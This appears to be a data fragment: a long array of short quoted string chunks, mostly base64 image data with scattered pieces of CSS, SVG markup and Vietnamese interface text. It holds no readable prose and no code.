"0W9mgFR72a", "u4J+oduEPH", "ykC6mlGoB5", "+jsBtZl7lO", "hB/sCwYGnD", "oRGHzEiP0F", "gTtYR+L8sB", "lGvskPUax4", "UC/jB/UKRa", "8m97DNcMRN", "C6F0Sh5tzD", "gF5CD4IRoI", "j07/SOIf6d", "1FOKgHqaEa", "6D5ZhHAV2y", "ewD1av6OwG", "3q7lbqfG/h", "2gHgyFQL0F", "A9g58Bp8nA", "RAK+6P4pe2", "JetmgqAcAP", "gAAwH58YgI", "7WfZ6t4kTm", "RIWe5zZAz5", "Ua+yQ9RrHh", "L7mHixmoJ/", "ainer acti", "r+rBx6wbWM", "iAOqdGUA9O", "2Mzhnp1jEl", "op6od3fHDq", "DxD1RL2r8w", "3pJLmOg/EE", "l5lecUul9M", "DDhH/YcTfr", "+gKgXmIPDz", "/0r0+ePrBW", "+nHUS9/A5R", "T0AgPvkAQo", "3VzfhRCZw/", "H6jnDgbqJf", "3oBUW/iDqt", "TQ0dZ0MOhO", "S+Be0T0CfK", "7TvKhXNSjq", "eTefYd5tLj", "yDlFP1Gu9Q", "5DFCvuwDUC", "fUqO0S95kF", "HHF73rBAE+", "ZuAOoF9pCY", "9So7RL3mIV", "nDgXpJPRSM", "VGv9aCod4E", "6BaS1Y2SdK", "435/g4kqL/", "XiRAedN4R2", "z9J5jd1Q0j", "CtQrZBhymo", "jXXAjqLaBe", "90Q/Uc30BU", "gl1DXOwAO2", "toUTCStrin", "cLF50G9L4F", "AvsIfEDOrt", "p6m/NXinqN", "0MOhObMibP", "UfFvXeXyDq", "ic8h+MIZus", 'none" xmln', "CYQb2dDFCv", "zot6od/zuQ", "wPA7bsHAhM", "3l2fPP1Zbd", "BQ543fJwDg", "9Rf73aXLQu", "QD2gnugH6r", "S+3h+L0LmK", "9O60YehdjN", ";\n  }\n\n  .", "APWai0C9Bd", "CPiD5dHmJ0", "XhkSRc9NYB", "uZVnlPofjH", "PYDegB4Aer", "BlCvagbqCX", "IMiAADcuZq", "SV9TLxD0AA", "u00Zk+bd7o", "2cc2XuS8vc", "UO6p3Qw6bo", "iJQAAAIR8R", "47vPoPol7P", "Uu7WS34MzD", "nt;\n    ve", "9z7nYB6qgm", "l/MCNwz1Qz", "eL7bKl+ZlW", "xz4NXEM9Yo", "BBCA2WFe0C", "7C5UJd+ymc", "nSX8wI3DPV", "7Zjaj4V3ic", "qyRlAveZCo", "Ovd95N7+Ga", "zMC9RBCLeJ", "VAvxWAvVm9", "VUOE0b2NTF", "4F6CT0IRqA", "WKtr+eDEUK", "D8zNdcODG9", "UUz4E6lkMQ", "dEvWiHqNc9", "A/JbancQp3", "YQQGi8N7gH", "288bsIAHCu", "FQCNRboIdr", "hOCzqBedFv", "ADT6o4WfuV", "YsBqHdrJb8", "uQH6rm+AKi", "TjEA9hBC6i", "9j1vexBxh9", "zuAYmhXgfD", "3J1kQa7Tzy", "rXfi4B42P5", "f3OvKqCenM", "RrLgT1FlAv", "6jUPinqiXn", "DOfCAAAAFz", "xAPfQ28WNC", "99999;\n   ", "hD1ug+IepN", "lEvcoOUa95", "ISphAKkaPE", "MPmh+fNu//", "sOiXjAv6nW", "R/8YeQsn6z", "AAfXyFHADA", "vWxQ1AOA/X", "8h94wLaNQb", "oHh7mJfZuZ", "AAnIWoV9kh", "+/FeCegNhP", "LvThqF3MXp", "IhUM9iAOrd", "zQu9NGoXfT", "FT92hNBX61", "s3826nn3lX", "7gH1HNkAPV", "BfVgKATqLd", "uccYLSlTn1", 'tf-dr" wid', "fTe7hmOIKG", "+9h2wKHg6C", "L1NK/E9DIa", "YE7plqhuE5", "Z0n1rhmHjj", "4ZSEL93f1Y", "CGp9hO5cND", "2BUfkSAWOC", "ieNZTUPIsf", "oPyPr31XgD", "jHUK/oTxA5", "DeL0rrYepH", "mfMSFNzD5k", "VGfbKBERJM", "HpYjBH/EWs", "QOtLh4G8Mu", "XPkCP7GXIq", "IqKcZgXoIf", "0TOipGpaK7", "9abusBr2dz", "m6J81en7xU", "oG1vz9QtwD", "FsEjaObnKm", "IkTlkTk5ET", "g5eJeiftUH", "rdW8ntwhgH", "xoihXt2foH", "wDUC+5hZQb", "csdAJyc79K", "XDSerj6B7z", "nYlDF53m3K", "mXVG//UsAv", "waol8+4CNT", "t2P1buTqAg", "Q35DTU3Tq0", "AAAOyar3gE", "6E3toDAfqJ", "ztj4JnYnQH", "qJfQg2AE6i", "xO8/a9/+J/", "9v9bgL1wsR", "98KbBQA8gQ", "H6rm+AKiX2", "fs4Zjf1pMu", "rKmDeTe7h6", "1AntIzKDeT", "wgj6jUfFvX", "Viel/vDGUO", "8L/EcG/79U", "RX93ImccfS", "zWh4l3jcO/", "A8htLNYfBB", "W8QiwRCCG2", "ZdUUC9PPEX", "wOhLm/KMag", "sP/vC9qwDD", "FvaEXEPUm7", "yQlg/dyt+/", "B6gT0kAaAe", "d2OHqNc9IO", "CFypo1C5KT", "DyGE9hGLLU", "/KZ2J48fa0", "pmpNUO5G3A", "kEcACbainu", "cAAMAMPowC", "W9YLzol73A", "qgh47wuPus", "/oQGZb8mJn", "lH8UtbDidn", "DeTgao110A", "453wJnaQ0N", "yPEOOFN7aC", "FWOillCvww", "KAesqHQD1L", "q5qBeoIfqK", "UcdC8O9TDt", "Lf3NP0eQhq", "vJYCJE5ZC+", "Zd4Jzbv5jP", "L1Lo3DxdlF", "0Jmleqd1U5", "BqeGgHAAAY", "Pv89aoIeO8", "nygcLs4R2x", "gqCfqhedFv", "vfGHoPbEeR", "BvAfVyflBv", "+7Z+Uf+aeq", "hJUO9L4B4R", "eak-word;\n", "vC2JegwB42", "Tpa7XhC7a9", "gYfYLaXDxc", "O5cNDE+7Ap", "ElUK1CtkgH", "K8IAaV0Rh5", "1D06Ofurhd", "JA/ZqYzCEz", "Uu5q9rBjuP", "hXuAjq1RhA", "ae4NUj9PBr", "qBeYA+JGdT", "tj4FsdmDPX", "EI1APIYTeI", "J3kshMgcBK", '.8748Z" fi', "6BxZPXkP/C", "fb40dz/unh", "eAesE9rMyg", "EledfbKPbT", "fNu//SX/pj", "utton-dr-p", "0nmN3VDSPz", "gn24HPQAA2", "ChiEi7KK8W", "4+QVRr/Wgq", "C54UhTJzQu", "fU2M17xSvW", "rvhvWQmK/1", "QHUe2WAevm", "7yv/vT1Ny1", "fYw8MM1Ctk", "Xr/xw6+WJ7", "ltsMOXNego", "+/jGPn8VAz", "sDKDehk/qN", "i4B42RfnKx", "ie7czaA6wb", "9APU84UC+p", "o9tBxwKjlQ", "hMofsm2Poe", "9GztEve4BU", "7bjD4GWi3k", "AvOd0S9p/3", "ZgD15AygXn", "AAcA5e/AEA", "PazMoF7GD+", "IGr5GJcy71", "ADuEV1XFuc", "FIlCvZAT1k", "hFBiGEkEkf", "ThtSzvRln/", "T30kDkzDf+", "9ryolxwS9b", "ACF5/EPRuF", "4qBIefMAOq", "p0ZQD05A6j", "vPPVdv/Z/+", "e6JeOizqbd", "WJQLsoY6tU", "DIkTcwHDQn", "WenHxz1O/q", "jXPSDqTb5D", "0O9FIO9WKV", "7AbWZe5TmF", "YA9YB6rRlA", "2MH9QrFIF6", "fcA6tX8HYH", "gBAIAGol5l", "+cG821ME7t", "IurdIoZxPd", "SpaceOnUse", "4fGJ5iO83F", "w0M700fxS1", "uwnQWG8/2P", "Qb0qI6iXZD", "od4EdlneIe", "IF+uQpAA16", "3fCxrc4NmO", "Jt6dX9C7kY", "E+7Apj8CI4", "TlkjjHUK/q", "DAIBzeOgFA", "aM7nDzH0W9", "/p8WcQ3E6h", "Aejk/qDfvB", "/z5/XAQAhL", "kREBwrUK2S", "9CQrsYWME9", "ioAmMSiFky", "aCoBwDAM/I", "mWHqNc8KOo", "1lLsTNr4R/", "Kw9wohsK1C", "UC/vD1zf+4", "sOw3q5f2B6", "SUeBwAArMR", "ABxXGPVGva", "c1ePao93r4", "8Q9AAAAtsy", "mbGE5i+4nD", "nooGIF6jwy", "cDDpDhq5RS", "BTtEva6BM0", "JrYoWh3uf1", "zIt6xQu++A", "4jNHYJ/vYd", "B/OAPUy/sD", "TUQ8AAMj5p", "T73CxQNQLd", "ciBnsPX7PD", "8z/6fzRyIi", "h4rCod2OHq", "Ael8C94iIx", "8MJvcgGFL3", "Zr8oF6VEdR", "qhmoJ/iBek", "uxkBe2Y2o+", "8//KbKHgmm", "AmQTWFzj9p", "dSr+xM0r1T", "NBDQ1H8IWj", "S5uMepm4Bw", "qXZ0X9YaXi", "cAwBgz7zMA", "ww79YUg3ov", "0vvOH/vXJ0", "kt+DMwyoF9", "hXtXZTWyn9", "RL3mIVEviX", "RuCkdsPU/D", "P2jXmBs0Uh", "ng-right: ", "YhchxwOGOE", "ekk9FIxAvU", "ica Neue',", "uyamcCg4+o", "awYuhXgfD8", "nm3phjUe/k", "gXk1x5J4F7", "E1ruUM+1J7", "YcKaol4l7A", "thoHenMJT0", "EMT/2sVL77", "GQPPxO4MoJ", "wEdHFBeoVM", "1xkyFluM+T", "CNRDaJz4IS", "KeqBeeF/WG", "44qKzf+qWv", "v4zf3Yqine", "UAALgWD6gA", "/6ApMmuieE", "5dxhYKOqte", "rw6Le5ryot", "3491L120.8", "IRQz0cB+lD", "e8TUS8bFPU", "FvWC8wNRLx", "YIfqOf6AqA", "K+6JeoV5Ua", "ZUcIoS+VBP", "tkDhVHH00M", "HqdQ/MinqZ", "3/uH/oacnq", "+g3P3Iun6h", "7/PWqCHjvC", "AOCxeZMFAF", "kohoQKBeIQ", "HtEcWViTBe", "/uT9C8Ur2r", "Ed1NP3yidH", "qBfUg6EQqL", "7GwD7tXQSR", "h6gfqAfVaM", "bJvBYsONDq", "hLADqFkJj6", "BI8aIoV7dn", "rgjy1MBIKY", "lUZQb0kA9Q", "cuI1/TF0Oy", "AACHsFbUy8", "bGhE9QqBeI", "oQGZb8mJnP", "E7ZP0ROxyh", "UP3Y7j/BrA", "ZeCttTf/r/", "h7N/6N2yf+", "V/OgQQsP01", "VEvOSTqZYO", "YVEvOL/RqJ", "KocJI/vYPu", "UWUC+XAep1", "UNQT9Yrzol", "3htgnr5jMb", "CIH+8wDGKb", "iBgi+hAh+Q", "sYUSpBRX0r", "GovhD0Pghx", "GpD5JT9vYk", "voQTAC9RBC", "JColw2KegA", "gnpwB1FM+B", "4A0MKLAwBP", "JezyFRb+IO", "aIet0Dot7k", "3j2sh8GwKc", "eIeAADAMfm", ";\n    font", "fUQS928Qwq", "Rr7JD1GseE", "6B1iIUUIIY", "V8x8wL1ttc", "FRb+MOUa/7", "hAQgAgEuri", "gCcQ9So7RL", "h+acvh5Owm", "/vYHkC9A3s", "AA3PgzhZ+5", "1lCKgnmYC6", "AuXu0LtKHB", "4LN5UAYCnt", "AABgA0S9yg", "3NI1Ju4w+o", "r6r366v/w0", "DL2x5+6PC5", "Gs4S252Jhc", "scrollingE", "BL1skFRD4C", "mXjngdIRuM", "vevPu+AeEY", "sd1nFzEFYA", "DgOGlDMN1r", "N5qCcd2qve", "X/P2n2B2Vz", "OIf6dGNTbz", "nhO6WdioJ7", "xUE/dEvZN2", "TCV93ESVL8", "9Rrmhf1qgZ", "EvfXv4Lv2A", "3.37988 3.", "jXNi3pVg6I", "UC+5hFQDqg", "9/LjgsP/fM", "fvKdd955/X", "t0Dot7cO4h", "AACb5WUdAO", "ot5JO1QcFP", "KFeHWMSVF/", "c2XuTImoJk", "MkC97gJQL7", "ol9CDYATqI", "jNjsF", "AcYbD+OJA+", "MXbHsxOHjm", "Q/3mnfBPbq", "WWucPwjsGo", "qBuoJfqCeU", "5SBNTTjEA9", "945gPUuYrn", "1AMAgP14sA", "XvcNQL3AHp", "Pc0I1HtkAP", "9tJluNe/KE", "Ruwd9dL2sc", "kqgX7RD1ug", "7UG/1D/1Xu", "2MC/qdb+Aq", "sAviK7TU0l", "V7hD1EsOin", "rexTaF6M5s", "KeknUi86Le", "idth: 100%", "2HXAoOLqIK", "0MGwFThPDq", "9UTOOPpWIq", "Kw6LesG8qN", "lEC9Qgao11", "iVRLzov6g0", "sWDHqPfYAU", "dYXSDqBXeI", "MAAC7ojT8U", "uRIiyATDgP", "nkMacSyste", "kUMQs6sYkz", "mwT9zYJnM4", "cE9aBE1hoP", "bRDxUFR7wI", "fCxrc4NmOo", "nslate(-50", "FO/dS3W4w9", "F91+n6xU2x", "AOrJGUC95k", "L2S8U5Q70v", "rThE/SuGCO", "wzueHPUycQ", "ALiHqi3s28", "SDqjd1B3AM", "0M9bxzedKj", "sDDijL78TB", "I1FtAvVwGq", "bFN5iAA1W9", "rDvDuUcdC8", "vJSuycHgbe", "AP1mvygXpU", "gQeY5QvF+J", "UK+5ENRbQL", "o1Qbk79K4S", "location", "EGEdFl5F8r", "DqBfaQmEG9", "UpsfzZc2HC", "baYa3Ps8BL", "Hru/9Q39DT", "5AygnpwB1G", "WQ/GEdW30u", "ocD+DcLcDe", "40e1QQAA2D", "J/iBekoRUE", "D4UAAHBHln", "HRQacjtBtB", "skPUax4U9U", "+kcPjDIsX3", "yEX99bi3rJ", "5gX3iIiuLw", "MjKFYd9pUC", "XAF8NDCcCZ", "rXFP1Bu8Q9", "C/JAPUKF8y", "EOxZv", " 0.25);\n  ", "rxT1PhH1AA", "NI6sn/4EHb", "wTm3fzGebd", "Ct8q63xr9D", "zrKa1/anjX", "Nz5nNy8H/M", "L4B4REV1ZN", "9l/9oXtWQc", "53AagX3MPK", "s0941MZlD5", "MgcBKh7FUJ", "APV4tz/8QD", "hucUfzGY3I", "c+du9ejl3f", "wb7TzA7Tw1", "MP3c/xjdw8", "D4l6E3dYXS", "WN9zDjDaUq", "PWah0S9JOp", "nMRqLeAerk", "A6Le5DsUh0", "6psL1CtkGH", "E4Z4owXvsU", "C5x7bts/vY", "B1FM+BOpZD", "CYOcHCiXmW", "bjPkzHkJCu", "CGtt+BgQDL", "7EhZ7iHjuB", "98TsKANfws", "goRCBeoUMU", "AAY5StFAQC", "pCYmx/YNw5", "5Sb9wT9Q7a", "fnzx9YK24w", "l5lh6jXPCj", "EL4vbuBXr4", "ANSUhEUgAA", "jdFp3+ndwz", "63QVAveQeL", "vWBe1EsOiX", "1rZcM/TRfk", "OeJoHerGBP", "Iej0HRL3JO", "FwwMOGeGc+", "WUC/nB/WGb", "44LOoF86Je", "3L37Aj1siv", "xT1AKjlgzU", "j+14WXu9Kt", "WMEDnLBk8Q", "ygzqZfygXv", "2OHqNc9IOp", "DEA9c4MoJ6", "TJAveYiUG8", "sMXibqnbRD", "nkLpO", "ydu3dfoIdN", "UG3fwUAhJF", "sXQWQOmWMM", "rG0bmZ7rgw", "qXnbvh9ehi", "b3IBhSz6Pn", "sM71gp6mXi", "sd6cwlPTuM", "/5j1feza7k", "UC/J+CCo9y", "r//wa376o/", "A7AH9RFgcC", "t1iAEUIIIY", "PqJfew9UP1", "3obd4h63Qd", "-select: n", "boIdrBlAPq", "zd5O4kC3L4", "ZRzf0rUtB7", "LYFvo3YEHm", "b//KEW0QEd", "4/hXgz2Hro", "BaBecA8rM6", "+gXsAvUpG4", "ZtDIJFjryB", "ioJ5mBOohV", "pm/w+Blot5", "NQL7CExg3o", "oW9XBHlqYK", "7QjoWC3tAd", "3uDgs6t3YI", "MvvxME9bIr", "nW/gKg3cYf", "fNf7m3sh6q", "UCG+ZbEdf2", "/Tw/CAwCmc", "/UGw4H9YJ6", "3st/A6j3+/", "2w/9vzsc/B", "EF8w0+9jXu", "SLHHkDw0Fz", "aDhLbHcmFg", "97gOi3sQdV", "gnc8hezKGq", "qGlDN9NF/a", "DersZAXtmN", "etmgqAcAfO", "R6xERHQN+Z", "tlgHrdBaBe", "cAEDgq/wZP", "3/svfdvt17", " 75.8901C0", "jd8LAGDEL/", "2YA9eQMoF5", "5.74 150.8", "YIdol7XwNq", "xzvgJPWwyM", "PAAC8EAMAd", "F4XBxdhHbQ", "Mv4Qb1CEah", "8EzszgDqyf", "EkX0RhBc5U", "ncv/u6tq9R", "DRQ6mMUjmA", "Oh/JWD/B6b", "Ies1Dol4S9", "VFvvz38TD0", "PclcI+IiGh", "uBPUWUC/nB", "iG/54KBgac", "H5py+Hk/IT", "YwT1dv1B6z", "vFIYZ7e66l", "yKnYRAiZ9S", "ết<br/>bất", "Th6wvuccYL", "AvsIQkA9UC", "iT08zEC9gh", "hUS+YF/WSQ", "9eQMoF5zIV", "ad4aRBC2+u", "8YN63TcA9Q", "o3WWDJ+jdJ", "LUq+wQ9ZoH", "vvEi20HHM7", "ficO7mFTlK", "gLj6CMi8y4", "aC0G9BdTL+", "xtm/5H86X+", "I6snvwHHrB", "wfmOheWRf+", "QvBeNUToXk", "pAGPZf/aF7", "4wFuihoSj+", "Hw0hONj6I0", "4UC+ph4IRq", "s+JOpN3GF1", "KiXjwv6g29", "ehPvcLFA1L", "BNmIHGkRZM", "vwdBi8T9U7", "8L+p1HxL1J", "9SYvnBjqGX", "+qduMPNQVE", "Ksh6jXeIeo", "+ZOwzv2EjU", "GQ01UQP+R8", "LvdgYNX6M6", "hPQyGTXlON", "all 0.3 ea", "LYCp4lh1PQ", "8l/Osf+Uv/", "sA9boLQL3g", "UmL7i9C7VQ", "5dBFN7Hw31", "YHIRgKjXQJ", "7oXIMeTQMX", "uQ6LexB1WF", "utton-dr-c", "AagX2ENiBv", "otAvQXUy2W", "BtkcTgAhci", "zUWg3gLq5T", "r;\n    jus", "Prgb6o3v0l", "X+3QMAAAAA", "mBO6ZaobhO", "wVHELgvDCE", "sBot45o14m", "5AB6jUXgXo", "cBqjXXQDqB", "gXqVIqCeZg", "nfJ1CvqfDJ", "6wbyolxwS9", "3d5wg6mXiH", "/IOq1HhT1L", "KKe6JexR2i", "n3sB4Gw6Y8", "Yf+kw4FuzN", "fEZA7ZD9tP", "rXgyE0Bbqg", "1z0g6k2+Q3", "2Leht3iHrd", "ljMGe4T1eb", "DqveurfvIj", "6KNm3jdFp3", "KGaBecyGot", "oAforeHV6V", "CexBMTDgnB", "zOAes2FQD2", "H3vH/obcnq", "tIEqd", "3p4i8XIYf+", "ovMQ7sXk3n", "ET1VoF4hA9", "nB/UG7oBqB", "WTi9K8aIoV", "d84vFPUycQ", "O6gX1sGPcy", "qaEaiHEJLE", "hG8i8+iKhK", "odsMOEf9wj", "Pt3wT0iIjp", "NEvcoOUa95", "US6JedF7UG", "yptLGM70Lp", "Mla6zzrKa1", "JFuQ6/Swyh", "gcsh+MoZvs", "dlAPW6C4B6", "Q05oDw1Fpw", "MrAAAwpCbu", 'ime">Thời ', "cI+IiHKyQR", "pN3mExLOoF", "fN8zlxJi74", "Wf/GbhHz9X", "CAbRuDYJEj", "+o5/oCoB7v", "GgnpwB1JMz", "VBPyADqdRU", "28QwqomHMD", "gaP+R4B5y0", "wG83b2adtc", "l4DUW+/PUS", "PLAAA7K437", "7f17cAwCA5", "33D/3XiXr7", "vxMH97Apyl", "RY5uA2MMfb", "kjUywZFPQC", "zWtBhfiWxf", "r4iKHepCFn", "DzsSmjMnzb", "5M5ZMZ3D9q", "OyQHRT1Rrz", "fVgKATqLdD", "WMiVpiu5rY", "oIfNeC8KYx", "+/Ny+zdh+8", "A4Bl44AQAA", "IeqLe1fkJU", "g6k3cYTkv6", "k38E9oF6lC", "Zj+oVzSCek", "BhDSO", "BejQHUe2WA", "s0/b5u6EjW", "7z7lDGQfPu", "xo4Y9TLxD0", "AD9Qp+oF53", "ph4qDot4Fd", "ontainer.a", "APx+oAABgA", "ATThT1PNde", "0PzkFfm0Dt", "8nX3aNncnb", "z2oC6p0ZQD", "OqVjKBekgH", "GjX/EA7a6X", "vKjXPCDuAQ", "DejsZoF53A", "3xmj69zhES", "osition-le", "qiXusdol5x", "IOpVdoh6zU", "NvYTh/7hGk", "NY8nAEAQIf", "qJeJewAAwF", "y/jH29f98d", "9ydsPGN6Ge", "s6MBaDez8c", "P1mvygXpUR", "L2Jd7hYIOo", "qhLEtwD6iX", "5xWNQL5kW9", "XyAT3gHqyH", "KHjxB6japw", "v817WWu/ae", "OOOwOoJ/sT", "NQT9cLzot7", "6Q9wD6gnZz", "9hDYgb1djJ", "mCw78mjiGe", "7jAGsh8UYn", "NC7ShwWgJ+", "M70Lp3DGYO", "DDhnhnPjHL", "jj/AuMDh5A", "058yfOsn3E", "NP5EiXKgdD", "G8/2Pu8fvO", "F8Xv3ZzUz7", "Ctp0oTHNpm", "9ZqLQL0F1M", "B1Os5JOpN3", "5+6A43BwS9", "/YPvdsxCr3", "QIAAOj3Kz/", "qaUagHkJIE", "AYcCQcqYvB", "P/gv5cO+TF", "CT/SsBvYZw", "Dd7j5RVGvZ", "hf6Hg/EP/7", "6wbWMQLHLk", "IZS9jqLdkE", "AgIPzoQcAA", "zL2zPOvDQf", "FyoSz/ls5x", "8DAEAcDeWc", "S9yXcoDot6", "8AAMZ4mAUA", "ol44LOoF86", "VEv2iHqdQ/", "AAU9XGPVFv", "280I2DOzGQ", "CMi8y4wFui", "2zYGwSJH3s", "O/YA4CFiHq", "FRL4l6BXEP", "GQr0jgq92/", "ymdiePH2tN", "gXoL9HD1A/", "09QNSbeIeL", "9gP13OFAva", "Fc1A/UEP1B", "VygC9UpGUC", "c góc nối ", "fxDheHRb0b", "QPnMPxDIw6", "Bybq3Tkv6j", "K972i1qOg3", "OC9/AAnY/S", "pfPfRctZR/", "PW9f+j/vCF", "w4w2lKnPid", "gYMA5M5w3g", "Yf+wxmgXt4", "HmOETFizYy", "zMmtI714Px", "24SV4Z57kZ", "galXTpL2YE", "A9dzhQL6mH", "LwIkcqcGgc", "X+/qDca9Kb", "dsMOEf9hxP", "o3Z4jvSYGD", "Xfi4B42Rfn", "bgHAByNlxs", "uwDUC+5hZQ", "0ZQD3Z3xG4", "WAMKh/8o/G", "QzDM8p/mIw", "A6gnZwD1mg", "eBxIAAJoV4", "uUdERCfKpk", "iDIKbFCHKA", "wwnAV2y30W", "1Qr8kP6lUZ", "YXABP", "PVEvfC8qDf", "B5aTRLc+6p", "auwgic8gcY", "pymDCy72fh", "AAO6FTxwAA", "TD/2bMjKFY", "H4QXnQqenc", "hyBnCUC6E3", "nd6X1MJ3DB", "zZB1CmL5wC", "6HhPb3jiQR", "sxiAerdW8n", "xM2vhH9rPN", "xBHO1as7jK", "t0bBkHvVjE", "5ui07/TO4b", "2adtc3fCxj", "HQ1HUy6Exs", "4fZ6F5S7n9", ";\n    tran", "zEEAqFsEja", "8llOPvRvys", "8YH3POcBoS", "YcdYkwHuER", "/2XfuAQAAh", "kA9boLQL3g", "+pVGUG9JAP", "6p24w81BUS", "LrhHREfIg4", "fMWjf", "8BTfKT/M/K", "Vw4SRfU2M1", "2dwRuM/Mqz", "EDABwsinui", "RD9rdqiXYr", "IaXZBdjYJ/", "OL2BYCwc80", "o4aN4d6mHb", "aLexDtcLBD", "0C94B5WZlA", '="219.141"', "cXcS2EAgeV", "R+NfhgK9ox", "OoOFrVMK8W", "ve4CoF5yDx", "xD1SqvM32H", "Be1EsOiXrZ", "HgMUngHQP7", "5S0xcTRL0D", "+ZcDdIpAvU", "V5i73YGDV+", "/Iz90KiXjw", "oBAPDMPIgC", "0W9YF7USw6", "2JShFMTv3Z", "4lHvdOfMnz", "CVxgy", "1oh6jXPSDq", "Pf3Mu2V/wt", "l9VAwAvUeG", "HKnAoXG4AP", "9mHzQE96Hx", "mDNQAA8BSy", "wyDo3SaGUT", "Cryn+Ikoo8", "4m7gEAALTz", "1AcFvWC86J", "pKEVBPMwL1", "/z979/Jr2Z", "AvaAeDIVAv", "ovOi3tADRL", "cOQ01x0hyF", "SUa+yQ9RrH", "zDKgX1IOhE", "BeTfGeH9wj", "tIAkA9UK/J", "nUy/hBve4b", "6jXXQDUS+7", "xhg0AcJDau", "jUl/BIfzDw", "jqNdxiqEeG", "PK8jtxcA+b", "7tZLfgzMMq", "r+pPeb/lMb", "Pbk6ev1YYv", "iQVK/H2BnE", "MM3oA94iIi", "wD5sLdemnf", "zOPuHyCn7h", "Xg8k9CIbU8", "3R/2uHniAW", "MpSC+L37s5", "wwn/TRcMDD", "TuCwVXvEBy", "AdRrLgTqAf", "qdtEPFQVHv", "PqefR8TpyJ", "+rDV8Qt3cv", "Q3Kfk1M5pA", "pbb5u6EjW9", "Cel8C94iIi", "3aIet0Dot7", "gGA3RL1Kjt", "0ZZ+ocQXK3", "XOsBY9p99Y", "veftPMLurG", "tn4ntydPXa", "NRD6C5+jAi", "ULd+hXtAvY", "dcsDlkRmVL", "GOrV/QkNyn", "CgmahX2SHq", "AvUKGIae56", "ju0bxkItoV", "wHUwAA4HCW", "UW/oAaLexD", "G99vrXVDuh", "LelWDoh4Ac", "UJd+ymc5+d", "uMBbowVgUf", "QD1ugtAveA", "AveIiI6Rhy", "gHpAvdYMoF", "Qz1vHGKop4", "7n5uL8uJ3p", "bY7WLWIMgM", "OPPAQl93Ar", "Kg39ABRb+I", "AIBKb+OeqF", ";\n  }", "/X220PU65g", "JAABgqjP/9", "RlBvSQD1Ct", "wlyZNeGyTO", "3m3KmDTvdm", "fozoamrpOB", "GIOtdqdaFc", "RkzwWQmQO2", "huLVCvkAHq", "33DZ3J2x8i", "lE4FQcQuC8", "zol5ySNTLB", "QIIRQsC9wD", "hCe4B9Qb34", "7tijBjq1f0", "cOzZnPycH/", "zqJfxg3qFI", "/lBvaEbgHq", "NRr1M3AMA4", "ZeWoYUmL7i", "4P+Y9X3sAU", "2VzeMzM90w", "oSz/ls5x86", "d5h6gn6rXe", "HoHUE/yA/V", "8htLpYIBBC", "i3gHq5DFCv", "ODJRL3KDlG", "SepjK4QTgK", "7jDvDmVcDe", "u/kM825zkX", "antarell, ", "f9Q+SsGJmK", "AACAnZTinq", "+QBDAAAAi1", "eo1zwo6iVR", "2DPzGY0vEs", "ale(0.0005", "15yAYAAJ7O", "3bQyWLe1j2", "cALMzLBQDT", "yLzgix3Xen", "ZwZQT84A6j", "SyO3i1iuKu", "VDPgMOgIVv", "DDinf0ATrx", "HYrluaC3el", "y4A9YJ7WJl", "Li/gAAA7Iu", "agHkL94oeL", "oH7tD4AqLe", "OfMnzrJ9xP", "QAAgCGiXmW", "/sTNK9U76p", "D6pmMQL1HB", "fcw8oM6mX8", "DaBPXyGY2h", "UC/jB/W6bw", "MoB6yodAPY", '1" viewBox', "+GQqDeAj1c", "n7t2je+ZpP", "z7wr+5l3K0", "zbuGiebfGA", "9jrny6nTfY", "3FvuAuPoIy", "rXLwv1PsSu", "QL8Vgb9/1e", "FsOiXjAv6i", "ontainer", "HezWeYd5uL", "O8A7KFvlwf", "N63TcA9QJ7", "zo7+kJ54Hf", "17pqTE70Ly", "+UzsT15+lp", "Q+IepPvUBw", "tEvXhe1Os+", "wyfoXTFGDP", "cB+lDTO84T", "HAACwzegBA", "OWrTt8vdoq", "J2U3uTrIg1", "CoV8gA9ZqL", "CdQrZIB6zU", "4B6yT1czEA", "ImtcI9oF5H", "+N4UC9pB4K", "Bjq1f0Jmle", "1CsZQb0kA9", "YQxIA6oF6T", "uMPNQVEvGh", "/oOwaDv1AM", "N7X5f8e3CO", "x6/vYA4y+t", "A+o15oB1Ku", "vuwDUC+5hZ", "+oV9kh6jUP", "4AfiKbY7WL", "d7UMUe+EHW", "13ePUfRL2e", "fNuNSPoTGz", "ySE1N1rsZB", "6ol6TfOiXt", "dknXmyTOVy", "UAAE5xE/dE", "zwboC", "cJuZV3lO2+", "er/lM7E9ef", "/vEjYoiIiA", "z4NXEM9YoY", "O9RsZ3Wg1x", "M9+rrk1dio", "lAPqNeaAdS", "d3g1JOpt3i", "YBgAAHlZv3", "8AANgiH1QA", "lgHrdBaBec", "32/3u7k51D", "I1MsGRT0Ag", "elVGUC/JAP", "A9QoXzLs1x", "A6hXNQP1BD", "hH1AACAT/n", "uB08QwavoP", "GOChRr7JD1", "y9a8JhwJhy", "+h3pJB6F0y", "z/GN3Dw7zE", "eVgCAOBhfI", "PYg71Ugz2Y", "JwXhjBxQuN", "Bk1sQMOH/7", "9I4h/p0Y1N", "q+g9heGpgp", "H9WV9zgtP1", "gn6A3ucLvK", "7fBca4Aced", "UY2hc/fuC/", "9ydd+osZgX", "L4mbmve/yl", "mJbCPIEvdv", "yAYUvfN8zl", "vOi3vDlot6", "tbocE8qcnQ", "KBeUA+GQqD", "VDvAOyhb9Z", "GX/2Re2Zx1", "AlHlgBgAA7", "VDPYgDqnRl", "lBvaEbgHqB", "2BI3TfP57T", "2cc+I1/uea", "RD0AAIBz+M", "OeqLffHqJe", "/MP55DPfU1", "wLjAV6MBaF", "/SKBeIaMh+", "r0/WKn2Np+", "ERxctmTET0", "g3oZP6hXKA", "f/mHgNOk4E", "ozqjF07t59", "AAPv3AT+HA", "BDPcqS6l3E", "IHKnAUeUwY", "toF4uA9TrL", "PdcXAPUSe3", "EzUO2mHioO", "kzNnhXgz23", "2uGc+McukZ", "TrLgD1gntY", "ofecP/euTp", "Jwf8x6/vYA", "T+o99bfGDr", "ugGoF9hDYg", "5GiJxpoxA5", "714a6FX+gg", "AlD92O4/wS", "aBh/7DGZcE", "dth: fit-c", "LhY1JuwQzA", "AAAh/s17ol", "S7clephDw0", "H0UTPvm6LT", "K4mdtfPwul", "mBf1ug6Keh", "1GvwA/VMRq", "pS0AMAAMB3", "9cJSol3d8l", "feLfuH3u0Y", "D1Rr2le1Ks", "MhUC9BXq4Z", "iUW+HJWZHv", "Rb03xD0AAI", "8Agc2g4UPM", "ljFsRU4Tw6", "1mXuU5he4X", "e6LewLyoF9", "jeK0YM9+rr", "jXwTOzOAOr", "koRUE8zAvU", "LsoqxkQC2a", "b3yawOaxia", "9uSpsiHotd", "QgihJv35/1", "nMIWukC4+g", "61EvR13ePU", "xrILl", "Lf0AT4B4R0", "SwG5QHl8PJ", 